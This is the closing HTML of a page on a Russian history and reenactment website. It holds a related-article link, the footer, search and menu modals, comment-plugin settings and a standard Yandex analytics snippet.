					<a href="https://ageiron.ru/istoriya-kostyuma/rekonstruktsiya-odnogo-koshelka" rel="bookmark" title="Реконструкция одного кошелька">
					<div class="contrast pic"><img width="240" height="250" src="https://ageiron.ru/wp-content/uploads/2013/08/Ano2-2-240x250.jpg" class="aligncenter wp-post-image" alt="" decoding="async" loading="lazy" /></div>
					<div class="singlenews_100" itemprop="name">Реконструкция одного кошелька</div>
						</a>
			</div>

						
			
			</div>
	</div>	
	
	</div>	
</div>
<footer>

<div class="footer">
	<div class="one container" style="padding:2em 1.6em 1em 1.6em;">
		<p style="text-align:center;">2006-2021 © ageiron.ru. Все права защищены</p> 
		<p style="text-align:center;"><a href="mailto:ageiron.ru@yandex.ru">Обратная связь</a>  |  <a href="https://ageiron.ru/pravila-sayta">Правила и отказ от ответственности</a>  |  <a href="https://ageiron.ru/informacziya-dlya-pravoobladatelej">Информация для правообладателей</a> |  <a href="https://ageiron.ru/ageiron">О сайте</a></p>
			<hr style="border-bottom:1px solid #4A4D51; border-top:0;">
		<p style="text-align:center;" class="copy">
		Сайт создан: <a href="https://eifos.ru" title="создание сайтов, якутск, эйфос">ООО "Эйфос". Информационные технологии </a>
		</p>
	</div>
</div>
</div>
</div>
<p id="back-top">
	<a href="#top"><span></span>Наверх</a>
</p>

<script>
	$(function() {
		$('.addColumn')
			.theiaStickySidebar({
				additionalMarginTop:36
			});
	});
</script>
<script>
	$(function() {
		$('.addBanner')
			.theiaStickySidebar({
				additionalMarginTop: 36
			});
	});
</script>

<script src="https://ageiron.ru/template/js/bootstrap.js"></script>
<script src="https://ageiron.ru/template/js/lightbox.js"></script>
</footer>
<div class="modal fade" id="popsearch" tabindex="-1" role="dialog"  data-backdrop="static" data-keyboard="false" aria-labelledby="myModalLabel" aria-hidden="true" style="">
<button type="button" class="overlay-close" class="close" data-dismiss="modal"> ✕ </button>
  <div class="modal-dialog">
    <div style="width:60%;margin:0px auto; text-align:center;">	
		<div style="margin-top:40%;">			
			<h4 style="text-align:center; color:#fff;"></h4>
			<form action="/index.php" method="get" id="sform" role="search" class="searchForm">				
				<input  class="input-lg input1" id="searchInput" type="text" name="s" placeholder="Найти..." style="">						
				<p style="padding-top:1em;"><button type="submit" class="btn btn-primary btn-lg" style="border-radius:25px;padding:0.5em 2em;">&nbsp;&nbsp;ИСКАТЬ&nbsp;&nbsp;</button></p>
			</form>		
		</div>	
    </div>
</div>
</div>

<div class="modal fade" id="menustar" tabindex="-1" role="dialog"  data-backdrop="static" data-keyboard="false" aria-labelledby="myModalLabel" aria-hidden="true" style="">
<button type="button" class="overlay-close" class="close" data-dismiss="modal"> ✕ </button>
  <div class="">
    <div class="starnav">	
		<div style="margin-top:15%;">
				
				
<ul class="navStar">	
		<div style="border:1px solid #505766; padding:10px; background:#4D5261; border-radius:4px;">		
			<form action="/" method="get" id="sform" role="search">
				<div class="input-group input-group-lg">
					  <input type="text" class="form-control " id="searchInput" type="text" name="s" placeholder="Поиск...">
					  <span class="input-group-btn">
						<button type="submit" class="btn btn-primary btn-lg">Найти!</button>
					  </span>
					</div>					
			</form>
		</div>
</ul>

<ul class="navStarModal">
	<li><a href="/">Главная</a></li>
	<li><a href="https://ageiron.ru/epoha-ryitsarey/">Эпоха рыцарей</a></li>
	<li><a href="https://ageiron.ru/byit-proshlogo/">Быт прошлого</a></li>
	<li><a href="https://ageiron.ru/armii-i-soldatyi/">Армии и солдаты</a></li>
	<li><a href="https://ageiron.ru/istoriya-kostyuma/">История костюма</a></li>
	<li><a href="https://ageiron.ru/sagi-i-balladyi/">Саги и баллады</a></li>
	<li><a href="https://ageiron.ru/mif-ili-byil/">Миф или быль?</a></li>		

</ul>	
			
		
	
			
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Оставьте комментарий! Напишите, что думаете по поводу статьи.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Ответить</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ageiron.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"2397aa856cbee2b5e04f09b47ba0a20a","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"33554432","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 32MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"1134","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/ageiron.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/ageiron.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/ageiron.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"a925f75b3c","is_rate_editable":"0","menu_icon":"https:\/\/ageiron.ru\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/ageiron.ru\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://ageiron.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27" id="wpdiscuz-combo-js-js"></script>
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(24106639, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24106639" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
				
		</div>	
    </div>
</div>
</div>


</body>
</html>